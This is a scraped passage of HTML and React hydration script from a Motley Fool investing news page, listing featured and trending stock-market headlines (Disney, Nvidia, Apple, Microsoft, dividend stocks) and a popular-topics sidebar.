https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F850450%2F24_10_15-a-word-cloud-with-the-words-passive-income-in-large-font-_mf-dload-gettyimages-457891231-1200x800-5b2df79.jpg&amp;w=384&amp;op=resize 384w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F850450%2F24_10_15-a-word-cloud-with-the-words-passive-income-in-large-font-_mf-dload-gettyimages-457891231-1200x800-5b2df79.jpg&amp;w=640&amp;op=resize 640w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F850450%2F24_10_15-a-word-cloud-with-the-words-passive-income-in-large-font-_mf-dload-gettyimages-457891231-1200x800-5b2df79.jpg&amp;w=750&amp;op=resize 750w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F850450%2F24_10_15-a-word-cloud-with-the-words-passive-income-in-large-font-_mf-dload-gettyimages-457891231-1200x800-5b2df79.jpg&amp;w=828&amp;op=resize 828w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F850450%2F24_10_15-a-word-cloud-with-the-words-passive-income-in-large-font-_mf-dload-gettyimages-457891231-1200x800-5b2df79.jpg&amp;w=1080&amp;op=resize 1080w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F850450%2F24_10_15-a-word-cloud-with-the-words-passive-income-in-large-font-_mf-dload-gettyimages-457891231-1200x800-5b2df79.jpg&amp;w=1200&amp;op=resize 1200w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F850450%2F24_10_15-a-word-cloud-with-the-words-passive-income-in-large-font-_mf-dload-gettyimages-457891231-1200x800-5b2df79.jpg&amp;w=1920&amp;op=resize 1920w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F850450%2F24_10_15-a-word-cloud-with-the-words-passive-income-in-large-font-_mf-dload-gettyimages-457891231-1200x800-5b2df79.jpg&amp;w=2048&amp;op=resize 2048w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F850450%2F24_10_15-a-word-cloud-with-the-words-passive-income-in-large-font-_mf-dload-gettyimages-457891231-1200x800-5b2df79.jpg&amp;w=3840&amp;op=resize 3840w" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F850450%2F24_10_15-a-word-cloud-with-the-words-passive-income-in-large-font-_mf-dload-gettyimages-457891231-1200x800-5b2df79.jpg&amp;w=3840&amp;op=resize"/></div><div class="lg:text-h4 absolute bottom-0 -mt-8 bg-black/70 p-3 text-lg font-bold text-gray-100 md:text-[32px]"><h3 class="md:text-h4-mobile lg:text-h4 m-0 p-[16px] text-lg leading-[1.2] font-medium text-white md:px-[24px] md:py-[18px]" style="text-shadow:0px 0px 4px rgba(0, 0, 0, 0.8)">3 High-Yield Dividend Stocks to Power Your Income Stream in 2026</h3></div></a></article><div class="mb-[40px]"><article class="mb-[12px] lg:mb-[20px]"><a class="text-gray-1100 flex" href="/investing/2026/02/03/disney-ceo-bob-iger-to-retire-parks-chief-josh-dam/"><div class="relative mr-[8px] aspect-479/281 w-1/3 lg:mr-[16px]"><img alt="Featured article 1 thumbnail" loading="eager" width="479" height="281" decoding="async" data-nimg="1" class="object-cover" style="color:transparent" sizes="(max-width: 768px) 33vw, 240px" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854389%2Fcinderella-castle-at-walt-disney-world.jpg&amp;w=128&amp;op=resize 128w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854389%2Fcinderella-castle-at-walt-disney-world.jpg&amp;w=256&amp;op=resize 256w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854389%2Fcinderella-castle-at-walt-disney-world.jpg&amp;w=320&amp;op=resize 320w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854389%2Fcinderella-castle-at-walt-disney-world.jpg&amp;w=384&amp;op=resize 384w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854389%2Fcinderella-castle-at-walt-disney-world.jpg&amp;w=640&amp;op=resize 640w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854389%2Fcinderella-castle-at-walt-disney-world.jpg&amp;w=750&amp;op=resize 750w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854389%2Fcinderella-castle-at-walt-disney-world.jpg&amp;w=828&amp;op=resize 828w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854389%2Fcinderella-castle-at-walt-disney-world.jpg&amp;w=1080&amp;op=resize 1080w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854389%2Fcinderella-castle-at-walt-disney-world.jpg&amp;w=1200&amp;op=resize 1200w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854389%2Fcinderella-castle-at-walt-disney-world.jpg&amp;w=1920&amp;op=resize 1920w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854389%2Fcinderella-castle-at-walt-disney-world.jpg&amp;w=2048&amp;op=resize 2048w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854389%2Fcinderella-castle-at-walt-disney-world.jpg&amp;w=3840&amp;op=resize 3840w" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854389%2Fcinderella-castle-at-walt-disney-world.jpg&amp;w=3840&amp;op=resize"/></div><h3 class="text-md md:text-xl-tight lg:text-h5 mb-0 w-2/3 self-center font-medium">Disney CEO Bob Iger to Retire. Parks Chief Josh D&#x27;Amaro Will Head the House of Mouse. Here&#x27;s What Investors Need to Know</h3></a></article><article class="mb-[12px] lg:mb-[20px]"><a class="text-gray-1100 flex" href="/investing/2026/02/03/1-growth-stock-down-16-in-2026-to-buy-and-hold/"><div class="relative mr-[8px] aspect-479/281 w-1/3 lg:mr-[16px]"><img alt="Featured article 2 thumbnail" loading="lazy" width="479" height="281" decoding="async" data-nimg="1" class="object-cover" style="color:transparent" sizes="(max-width: 768px) 33vw, 240px" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853385%2Fperson-packing-shipping-boxes.jpg&amp;w=128&amp;op=resize 128w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853385%2Fperson-packing-shipping-boxes.jpg&amp;w=256&amp;op=resize 256w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853385%2Fperson-packing-shipping-boxes.jpg&amp;w=320&amp;op=resize 320w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853385%2Fperson-packing-shipping-boxes.jpg&amp;w=384&amp;op=resize 384w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853385%2Fperson-packing-shipping-boxes.jpg&amp;w=640&amp;op=resize 640w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853385%2Fperson-packing-shipping-boxes.jpg&amp;w=750&amp;op=resize 750w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853385%2Fperson-packing-shipping-boxes.jpg&amp;w=828&amp;op=resize 828w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853385%2Fperson-packing-shipping-boxes.jpg&amp;w=1080&amp;op=resize 1080w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853385%2Fperson-packing-shipping-boxes.jpg&amp;w=1200&amp;op=resize 1200w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853385%2Fperson-packing-shipping-boxes.jpg&amp;w=1920&amp;op=resize 1920w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853385%2Fperson-packing-shipping-boxes.jpg&amp;w=2048&amp;op=resize 2048w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853385%2Fperson-packing-shipping-boxes.jpg&amp;w=3840&amp;op=resize 3840w" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853385%2Fperson-packing-shipping-boxes.jpg&amp;w=3840&amp;op=resize"/></div><h3 class="text-md md:text-xl-tight lg:text-h5 mb-0 w-2/3 self-center font-medium">1 Growth Stock Down 16% in 2026 to Buy and Hold</h3></a></article><article class="mb-[12px] lg:mb-[20px]"><a class="text-gray-1100 flex" href="/investing/2026/02/03/prediction-nvidia-stock-going-to-soar-after-feb-25/"><div class="relative mr-[8px] aspect-479/281 w-1/3 lg:mr-[16px]"><img alt="Featured article 3 thumbnail" loading="lazy" width="479" height="281" decoding="async" data-nimg="1" class="object-cover" style="color:transparent" sizes="(max-width: 768px) 33vw, 240px" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854061%2Fnvidias-headquarters-with-a-black-nvidia-sign-out-the-front.png&amp;w=128&amp;op=resize 128w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854061%2Fnvidias-headquarters-with-a-black-nvidia-sign-out-the-front.png&amp;w=256&amp;op=resize 256w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854061%2Fnvidias-headquarters-with-a-black-nvidia-sign-out-the-front.png&amp;w=320&amp;op=resize 320w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854061%2Fnvidias-headquarters-with-a-black-nvidia-sign-out-the-front.png&amp;w=384&amp;op=resize 384w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854061%2Fnvidias-headquarters-with-a-black-nvidia-sign-out-the-front.png&amp;w=640&amp;op=resize 640w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854061%2Fnvidias-headquarters-with-a-black-nvidia-sign-out-the-front.png&amp;w=750&amp;op=resize 750w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854061%2Fnvidias-headquarters-with-a-black-nvidia-sign-out-the-front.png&amp;w=828&amp;op=resize 828w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854061%2Fnvidias-headquarters-with-a-black-nvidia-sign-out-the-front.png&amp;w=1080&amp;op=resize 1080w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854061%2Fnvidias-headquarters-with-a-black-nvidia-sign-out-the-front.png&amp;w=1200&amp;op=resize 1200w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854061%2Fnvidias-headquarters-with-a-black-nvidia-sign-out-the-front.png&amp;w=1920&amp;op=resize 1920w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854061%2Fnvidias-headquarters-with-a-black-nvidia-sign-out-the-front.png&amp;w=2048&amp;op=resize 2048w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854061%2Fnvidias-headquarters-with-a-black-nvidia-sign-out-the-front.png&amp;w=3840&amp;op=resize 3840w" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854061%2Fnvidias-headquarters-with-a-black-nvidia-sign-out-the-front.png&amp;w=3840&amp;op=resize"/></div><h3 class="text-md md:text-xl-tight lg:text-h5 mb-0 w-2/3 self-center font-medium">Prediction: Nvidia Stock Is Going to Soar After Feb. 25</h3></a></article><article class="mb-[12px] lg:mb-[20px]"><a class="text-gray-1100 flex" href="/investing/2026/02/03/apples-surging-iphone-sales-arent-really-about-ai/"><div class="relative mr-[8px] aspect-479/281 w-1/3 lg:mr-[16px]"><img alt="Featured article 4 thumbnail" loading="lazy" width="479" height="281" decoding="async" data-nimg="1" class="object-cover" style="color:transparent" sizes="(max-width: 768px) 33vw, 240px" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854086%2Fsmartphones-on-display-in-mobile-phone-service-store.jpg&amp;w=128&amp;op=resize 128w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854086%2Fsmartphones-on-display-in-mobile-phone-service-store.jpg&amp;w=256&amp;op=resize 256w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854086%2Fsmartphones-on-display-in-mobile-phone-service-store.jpg&amp;w=320&amp;op=resize 320w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854086%2Fsmartphones-on-display-in-mobile-phone-service-store.jpg&amp;w=384&amp;op=resize 384w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854086%2Fsmartphones-on-display-in-mobile-phone-service-store.jpg&amp;w=640&amp;op=resize 640w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854086%2Fsmartphones-on-display-in-mobile-phone-service-store.jpg&amp;w=750&amp;op=resize 750w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854086%2Fsmartphones-on-display-in-mobile-phone-service-store.jpg&amp;w=828&amp;op=resize 828w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854086%2Fsmartphones-on-display-in-mobile-phone-service-store.jpg&amp;w=1080&amp;op=resize 1080w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854086%2Fsmartphones-on-display-in-mobile-phone-service-store.jpg&amp;w=1200&amp;op=resize 1200w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854086%2Fsmartphones-on-display-in-mobile-phone-service-store.jpg&amp;w=1920&amp;op=resize 1920w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854086%2Fsmartphones-on-display-in-mobile-phone-service-store.jpg&amp;w=2048&amp;op=resize 2048w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854086%2Fsmartphones-on-display-in-mobile-phone-service-store.jpg&amp;w=3840&amp;op=resize 3840w" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854086%2Fsmartphones-on-display-in-mobile-phone-service-store.jpg&amp;w=3840&amp;op=resize"/></div><h3 class="text-md md:text-xl-tight lg:text-h5 mb-0 w-2/3 self-center font-medium">Apple&#x27;s Surging iPhone Sales Aren&#x27;t Really About AI...and That&#x27;s a Good Thing</h3></a></article></div><a class="foolcom-btn-white mb-[64px] text-lg md:mb-[32px] md:inline-block" href="/investing-news/">View All Fool Articles</a></div><script>$RC=function(b,c,e){c=document.getElementById(c);c.parentNode.removeChild(c);var a=document.getElementById(b);if(a){b=a.previousSibling;if(e)b.data="$!",a.setAttribute("data-dgst",e);else{e=b.parentNode;a=b.nextSibling;var f=0;do{if(a&&8===a.nodeType){var d=a.data;if("/$"===d)if(0===f)break;else f--;else"$"!==d&&"$?"!==d&&"$!"!==d||f++}d=a.nextSibling;e.removeChild(a);a=d}while(a);for(;c.firstChild;)e.insertBefore(c.firstChild,a);b.data="$"}b._reactRetry&&b._reactRetry()}};$RC("B:0","S:0")</script><script>self.__next_f.push([1,"3b:[\"$\",\"div\",null,{\"className\":\"mb-[32px] md:col-span-12 lg:col-span-2 lg:row-start-1\",\"children\":[[\"$\",\"h2\",null,{\"className\":\"text-md text-gray-1100 mb-[20px] border-b-[1px] border-gray-300 pb-[20px] font-bold uppercase lg:pt-[12px]\",\"children\":\"Popular Topics\"}],[\"$\",\"div\",null,{\"className\":\"text-md grid grid-cols-2 gap-[16px] md:grid-cols-4 lg:grid-cols-1\",\"children\":[[\"$\",\"div\",\"1\",{\"children\":[[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100 font-medium\",\"href\":\"/investing/top-stocks-to-buy-and-hold/\",\"children\":\"Best Stocks to Buy In 2026\"}],[\"$\",\"div\",null,{\"className\":\"text-gray-800\",\"children\":\"Here are 10 stocks that could be excellent additions to your portfolio for the rest of 2026 and for years to come.\"}]]}],[\"$\",\"div\",\"2\",{\"children\":[[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100 font-medium\",\"href\":\"/investing/stock-market/market-sectors/information-technology/ai-stocks/\",\"children\":\"Top AI Stocks to Buy\"}],[\"$\",\"div\",null,{\"className\":\"text-gray-800\",\"children\":\"Learn how you can make money investing in the wave of seasoned companies innovating in AI.\"}]]}],[\"$\",\"div\",\"3\",{\"children\":[[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100 font-medium\",\"href\":\"/investing/stock-market/market-sectors/information-technology/ai-stocks/chatgpt/\",\"children\":\"How to Invest in OpenAI \u0026 ChatGPT\"}],[\"$\",\"div\",null,{\"className\":\"text-gray-800\",\"children\":\"Learn about the new AI chatbot dominating the internet.\"}]]}],[\"$\",\"div\",\"4\",{\"children\":[[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100 font-medium\",\"href\":\"/investing/how-to-invest/stocks/how-to-buy-stock/\",\"children\":\"6 Steps to Learn How to Buy Stocks\"}],[\"$\",\"div\",null,{\"className\":\"text-gray-800\",\"children\":\"Here's a guide on what you need to do to get started with stock investing.\"}]]}],[\"$\",\"div\",\"5\",{\"children\":[[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100 font-medium\",\"href\":\"/investing/stock-market/market-sectors/healthcare/marijuana-stocks/\",\"children\":\"Top Marijuana Stocks to Invest In\"}],[\"$\",\"div\",null,{\"className\":\"text-gray-800\",\"children\":\"The continued legalization of marijuana means growth for companies in this sector.\"}]]}],[\"$\",\"div\",\"6\",{\"children\":[[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100 font-medium\",\"href\":\"/investing/how-to-invest/etfs/etfs-to-buy/\",\"children\":\"Best ETFs to Buy\"}],[\"$\",\"div\",null,{\"className\":\"text-gray-800\",\"children\":\"Exchange-traded funds tend to be less volatile than individual stocks and provide portfolio diversification.\"}]]}],[\"$\",\"div\",\"7\",{\"children\":[[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100 font-medium\",\"href\":\"/investing/how-to-invest/index-funds/best-sp-500-index-funds/\",\"children\":\"Top 3 S\u0026P 500 Index Funds\"}],[\"$\",\"div\",null,{\"className\":\"text-gray-800\",\"children\":\"Find out which index funds tracking the S\u0026P 500 have the lowest fees and most closely track the market.\"}]]}],[\"$\",\"div\",\"8\",{\"children\":[[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100 font-medium\",\"href\":\"/investing/stock-market/market-sectors/energy/hydrogen-stocks/\",\"children\":\"5 Top Hydrogen Stocks to Watch\"}],[\"$\",\"div\",null,{\"className\":\"text-gray-800\",\"children\":\"A look at some of the leading hydrogen energy stocks that investors should keep an eye on.\"}]]}],[\"$\",\"div\",\"9\",{\"children\":[[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100 font-medium\",\"href\":\"/investing/stock-market/types-of-stocks/dividend-stocks/high-yield-dividend-stocks/\",\"children\":\"High-Yield Dividend Stocks to Buy Right Now\"}],[\"$\",\"div\",null,{\"className\":\"text-gray-800\",\"children\":\"A list of 20 high-yielding dividend stocks to consider buying now.\"}]]}],[\"$\",\"div\",\"10\",{\"children\":[[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100 font-medium\",\"href\":\"/terms/\",\"children\":\"Dictionary of Financial Terms\"}],[\"$\",\"div\",null,{\"className\":\"text-gray-800\",\"children\":\"The Motley Fool's list of financial terms. Making the world smarter, happier, and richer.\"}]]}]]}]]}]\n"])</script><div hidden id="S:2"><div class="mb-[32px] md:col-span-12 lg:col-span-2 lg:row-start-1"><h2 class="text-md text-gray-1100 mb-[20px] border-b-[1px] border-gray-300 pb-[20px] font-bold uppercase lg:pt-[12px]">Popular Topics</h2><div class="text-md grid grid-cols-2 gap-[16px] md:grid-cols-4 lg:grid-cols-1"><div><a class="text-gray-1100 font-medium" href="/investing/top-stocks-to-buy-and-hold/">Best Stocks to Buy In 2026</a><div class="text-gray-800">Here are 10 stocks that could be excellent additions to your portfolio for the rest of 2026 and for years to come.</div></div><div><a class="text-gray-1100 font-medium" href="/investing/stock-market/market-sectors/information-technology/ai-stocks/">Top AI Stocks to Buy</a><div class="text-gray-800">Learn how you can make money investing in the wave of seasoned companies innovating in AI.</div></div><div><a class="text-gray-1100 font-medium" href="/investing/stock-market/market-sectors/information-technology/ai-stocks/chatgpt/">How to Invest in OpenAI &amp; ChatGPT</a><div class="text-gray-800">Learn about the new AI chatbot dominating the internet.</div></div><div><a class="text-gray-1100 font-medium" href="/investing/how-to-invest/stocks/how-to-buy-stock/">6 Steps to Learn How to Buy Stocks</a><div class="text-gray-800">Here&#x27;s a guide on what you need to do to get started with stock investing.</div></div><div><a class="text-gray-1100 font-medium" href="/investing/stock-market/market-sectors/healthcare/marijuana-stocks/">Top Marijuana Stocks to Invest In</a><div class="text-gray-800">The continued legalization of marijuana means growth for companies in this sector.</div></div><div><a class="text-gray-1100 font-medium" href="/investing/how-to-invest/etfs/etfs-to-buy/">Best ETFs to Buy</a><div class="text-gray-800">Exchange-traded funds tend to be less volatile than individual stocks and provide portfolio diversification.</div></div><div><a class="text-gray-1100 font-medium" href="/investing/how-to-invest/index-funds/best-sp-500-index-funds/">Top 3 S&amp;P 500 Index Funds</a><div class="text-gray-800">Find out which index funds tracking the S&amp;P 500 have the lowest fees and most closely track the market.</div></div><div><a class="text-gray-1100 font-medium" href="/investing/stock-market/market-sectors/energy/hydrogen-stocks/">5 Top Hydrogen Stocks to Watch</a><div class="text-gray-800">A look at some of the leading hydrogen energy stocks that investors should keep an eye on.</div></div><div><a class="text-gray-1100 font-medium" href="/investing/stock-market/types-of-stocks/dividend-stocks/high-yield-dividend-stocks/">High-Yield Dividend Stocks to Buy Right Now</a><div class="text-gray-800">A list of 20 high-yielding dividend stocks to consider buying now.</div></div><div><a class="text-gray-1100 font-medium" href="/terms/">Dictionary of Financial Terms</a><div class="text-gray-800">The Motley Fool&#x27;s list of financial terms. Making the world smarter, happier, and richer.</div></div></div></div></div><script>$RC("B:2","S:2")</script><script>self.__next_f.push([1,"3a:[[\"$\",\"h2\",null,{\"className\":\"text-md text-gray-1100 mb-[20px] border-b-[1px] border-gray-300 pb-[20px] font-bold uppercase md:pt-[12px]\",\"children\":\"Trending News\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"29ae8b23-e266-4ecb-a804-b84051f73828-0\",{\"className\":\"text-md mb-[16px] font-medium\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100\",\"href\":\"/investing/2026/02/01/wall-st-federal-reserve-problem-perfect-storm-2026/\",\"children\":\"Wall Street Has a Federal Reserve Problem, With a Perfect Storm Brewing in 2026\"}]}],[\"$\",\"li\",\"d8d2224f-afaa-4fc2-ba29-a36e44d68b88-1\",{\"className\":\"text-md mb-[16px] font-medium\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100\",\"href\":\"/investing/2026/02/02/is-micron-the-next-nvidia/\",\"children\":\"Is Micron the Next Nvidia?\"}]}],[\"$\",\"li\",\"85987069-6ffe-4f35-aacd-46f6d25c2542-2\",{\"className\":\"text-md mb-[16px] font-medium\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100\",\"href\":\"/investing/2026/02/03/robinhood-top-stocks-2-stocks-best-buy-wall-street/\",\"children\":\"Robinhood's Top 10 Stocks: These 2 Stocks Are the Best Buys, According to Wall Street\"}]}],[\"$\",\"li\",\"b72955c0-af8b-4c3e-8664-fad627aad433-3\",{\"className\":\"text-md mb-[16px] font-medium\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100\",\"href\":\"/investing/2026/02/02/buy-microsoft-growth-stock-2026/\",\"children\":\"I Predicted Microsoft Would Hit an All-Time High in 2025, but the Stock Is Down 22% From That Record. Can Microsoft Recover in 2026?\"}]}],[\"$\",\"li\",\"4c20ebe2-e05f-4d83-ab74-7c33521b30b0-4\",{\"className\":\"text-md mb-[16px] font-medium\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100\",\"href\":\"/investing/2026/02/01/before-retiring-warren-buffett-made-a-58-billion-p/\",\"children\":\"Before Retiring, Warren Buffett Made a $58 Billion-Plus Bet on One Sector. Now, That Investment Is Starting to Work.\"}]}],[\"$\",\"li\",\"fda66325-a3a5-46da-a7c2-1a246a4ecc76-5\",{\"className\":\"text-md mb-[16px] font-medium\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100\",\"href\":\"/investing/2026/02/02/what-wall-street-thinks-microsoft-will-be-worth-1/\",\"children\":\"What Wall Street Thinks Microsoft Will Be Worth 1 Year From Now. Here's Why It Matters.\"}]}],[\"$\",\"li\",\"d0e52934-3a11-43ad-84e6-ffa3fe2075a3-6\",{\"className\":\"text-md mb-[16px] font-medium\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100\",\"href\":\"/investing/2026/02/03/3-top-bargain-stocks-ready-for-a-bull-run/\",\"children\":\"3 Top Bargain Stocks Ready for a Bull Run\"}]}],[\"$\",\"li\",\"d677b9e5-bb29-480b-b29c-5aa460fd31b2-7\",{\"className\":\"text-md mb-[16px] font-medium\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100\",\"href\":\"/retirement/2026/02/02/social-security-is-headed-for-major-changes-within/\",\"children\":\"Social Security Is Headed for Major Changes Within the Next 7 Years -- What Everyone Needs to Know\"}]}],[\"$\",\"li\",\"e762ccd1-08d7-40ff-998a-3b4218f5d692-8\",{\"className\":\"text-md mb-[16px] font-medium\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100\",\"href\":\"/investing/2026/02/03/apple-ceo-tim-cook-just-gave-great-news-to-micron/\",\"children\":\"Apple CEO Tim Cook Just Gave Great News to Micron Investors\"}]}],[\"$\",\"li\",\"c04156f4-5505-4fa2-b00b-8c8354fb4f7b-9\",{\"className\":\"text-md mb-[16px] font-medium\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100\",\"href\":\"/investing/2026/02/02/the-top-5-stocks-to-double-up-on-right-now/\",\"children\":\"The Top 5 Stocks to Double Up on Right Now\"}]}],[\"$\",\"li\",\"b0123dcb-8200-46aa-9990-21809f396b21-10\",{\"className\":\"text-md mb-[16px] font-medium\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100\",\"href\":\"/investing/2026/02/01/verizon-pricing-lost-2-million-customers/\",\"children\":\"Verizon's CEO Just Admitted Its Pricing Strategy Cost the Company 2.25 Million Customers\"}]}],[\"$\",\"li\",\"7a05a92b-1ea0-483c-bef7-740c2ea91140-11\",{\"className\":\"text-md mb-[16px] font-medium\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100\",\"href\":\"/investing/2026/02/03/nvidia-big-risk-isnt-broadcom-amd-more-near-dear/\",\"children\":\"Nvidia's Biggest Competitive Risk Isn't Broadcom or AMD -- It's Something Far More Near and Dear\"}]}],[\"$\",\"li\",\"46de9028-9173-4eaf-a258-f126b6d41119-12\",{\"className\":\"text-md mb-[16px] font-medium\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100\",\"href\":\"/investing/2026/02/02/why-sandisk-stock-skyrocketed-143-in-january/\",\"children\":\"Why Sandisk Stock Skyrocketed 143% in January\"}]}],[\"$\",\"li\",\"0bace1ba-db25-4243-b136-1960720a4c62-13\",{\"className\":\"text-md mb-[16px] 